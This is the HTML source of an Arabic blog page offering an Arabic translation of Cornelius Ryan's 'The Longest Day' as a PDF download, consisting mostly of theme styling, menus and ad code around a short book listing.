#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-left:0}
.posts-title{margin-left:0}
#main-wrapper #main{margin-left:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-right:0}
#footer{padding:20px 0}
.sect-right{width:100%;margin-left:0}
.sect-right .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:right;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-right:10px;float:right;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-right:0}
.feat-column2,.feat-column4,.feat-column5{padding-left:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-left:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-left:0;border-left:0}
.fbox ul li{width:100%;float:right;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-left:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:right;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-right:0;padding-left:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
/*------www.madad2.com----------*/
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-right:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-right{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:right;width:30%;margin-left:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-left:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:right;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:right;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:right;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:left;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-right{width:26%;float:right;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-left:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-left:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin:0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=291373366904407407&amp;zx=72d6e82d-a366-4a2a-9ba6-fe01559227e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6615890163857832 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_79.html'>سياسة الخصوصية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_23.html'>اتصل بنا</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_28.html'>المساهمة في الموقع</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_22.html'>الفهرس</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page.html'>حقوق الملكية</a></li>
<li><a href='https://rakrabah.blogspot.com/p/blog-page_7.html'>اطرح سؤالك</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='twitter' href='https://twitter.com/rakrabah' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/rakrabah' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='https://plus.google.com/116654193511793360069' target='_blank' title='gplus'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rakrabahbookpdf' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rakrabah.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='موقع راك رابح' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3SCy7dU1T0bwTdbTi0TGBUr8ui895QwDH8FfU4d-RsA3fCy0A_QKeLJPlFzmy2uJS6Gb_m4jrkI4MbPQf_R9f3GUR0EasIejnA3tc_jhG_TZBvxsD7WgltwrpaISpbAHhkNRynXveMsPi/s150/163a5qxxrvbd.gif' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<!-- عادي افوقي تحت الاسم مدونة -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6615890163857832"
     data-ad-slot="3992223851"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.rakrabah.com/'>الرئيسية</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>مقالات الفلسفية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_ادب وفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_علوم تجريبية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_لغات اجنبية </a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF?&max-results=8?&max-results=10' itemprop='url'>_تسير واقتصاد</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9?&max-results=8?&max-results=10' itemprop='url'>_نصوص الفلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>الابتدائية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الاولى الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثانية الابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الثالثة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_ السنة الرابعة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A?&max-results=10' itemprop='url'>_السنة الخامسة ابتدائي</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9?&max-results=10' itemprop='url'>روايات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com' itemprop='url'>كتب</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8?&max-results=10' itemprop='url'>_الأدب</a></li>
<li itemprop='name'><a href='_https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1?&max-results=10' itemprop='url'>_تاريخ الجزائر المعاصر</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE?&max-results=10' itemprop='url'>_ تاريخ</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7?&max-results=10' itemprop='url'>_بيبليوغرافيا</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9?&max-results=10' itemprop='url'>_العلوم الاجتماعية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9?&max-results=10' itemprop='url'>_اسلامية</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9?&max-results=10' itemprop='url'>_فلسفة</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1?&max-results=10' itemprop='url'>_علم الاثار</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA?&max-results=10' itemprop='url'>_تاريخ الحضارات</a></li>
<li itemprop='name'><a href='https://rakrabah.blogspot.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9?&max-results=10' itemprop='url'>_كتب متنوعة</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='أدخل كلمة البحث...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rakrabah.com/' property='v:title' rel='v:url'>الرئيسية</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE' property='v:title' rel='v:url'>كتب تاريخ</a></span>
<brc>/</brc>
<span>كتاب  أطول يوم في التاريخ PDF</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
كتاب  أطول يوم في التاريخ PDF
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08433294463172101968' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08433294463172101968' rel='author' title='موقع راك رابح'>
<span itemprop='name'>موقع راك رابح</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.rakrabah.com/2019/01/pdf_67.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.rakrabah.com/2019/01/pdf_67.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-01-22T13:40:00-08:00'>يناير 22, 2019</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE' rel='tag'>كتب تاريخ</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1356574010161441772' itemprop='articleBody'>
<meta content='    الكتاب : أطول يوم في التاريخ  المؤلف: كورنيليس ريان  ترجمة : محمد مرسي ابوالليل  الناشر : دار المعارف - القاهرة - مصر  الحجم : 7.5 م.ب. ...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s1600/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="597" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg" width="398" /></a></div>
<br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px;">الكتاب : أطول يوم في التاريخ</span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px;">المؤلف: كورنيليس ريان</span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px;">ترجمة : محمد مرسي ابوالليل</span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px;">الناشر : دار المعارف - القاهرة - مصر</span><br />
<span style="background-color: white; color: #1d2129; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px;">الحجم : 7.5 م.ب.</span><span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px;"><br />عدد الصفحات : 182</span><br />
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif; font-size: 15px;"><br /></span>
<br />
<div style="text-align: center;">
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: large;"><a href="https://drive.google.com/file/d/1SiJYfBUbujs61Wj-4ow69Rjaz_2MTYJ1/view?usp=sharing" target="_blank">اقرأ&nbsp;كتاب&nbsp; أطول يوم في التاريخ</a></span></span></div>
<div style="text-align: center;">
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: large;"><br /></span></span></div>
<div style="text-align: center;">
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: large;">او</span></span></div>
<div style="text-align: center;">
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: large;"><br /></span></span></div>
<div style="text-align: center;">
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: large;"><a href="https://ia601505.us.archive.org/26/items/rakrabah_gmail_20190122_2058/%D9%83%D8%AA%D8%A7%D8%A8%20%20%D8%A3%D8%B7%D9%88%D9%84%20%D9%8A%D9%88%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D9%85%D9%88%D9%82%D8%B9%20%D8%B1%D8%A7%D9%83%20%D8%B1%D8%A7%D8%A8%D8%AD.pdf" target="_blank">عبر&nbsp;archive</a></span></span></div>
<div style="text-align: center;">
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: large;"><br /></span></span></div>
<div style="text-align: center;">
<span class="text_exposed_show" style="background-color: white; color: #1d2129; display: inline; font-family: &quot;helvetica&quot; , &quot;arial&quot; , sans-serif;"><span style="font-size: large;"><a href="https://docs.google.com/uc?export=download&amp;id=1SiJYfBUbujs61Wj-4ow69Rjaz_2MTYJ1" target="_blank">تحميل مباشر&nbsp;كتاب&nbsp; أطول يوم في التاريخ&nbsp;</a></span></span></div>
</div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- حجم تلقائي -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7084106322804330"
     data-ad-slot="8626288007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
</script>
               </div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك الموضوع</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rakrabah.com/2019/01/pdf_67.html&title=كتاب  أطول يوم في التاريخ PDF' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> شارك على</span></a>
